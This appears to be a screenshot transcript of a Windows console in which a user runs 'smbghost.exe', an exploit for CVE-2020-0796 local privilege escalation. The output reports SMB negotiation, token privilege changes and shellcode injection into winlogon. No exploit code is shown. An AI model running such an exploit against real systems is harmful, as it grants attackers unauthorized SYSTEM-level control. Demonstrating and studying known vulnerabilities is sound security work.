 C:\Users\nathan>smbghost.exe
smbghost.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 216
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffbd01bdb020a0
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\Users\nathan>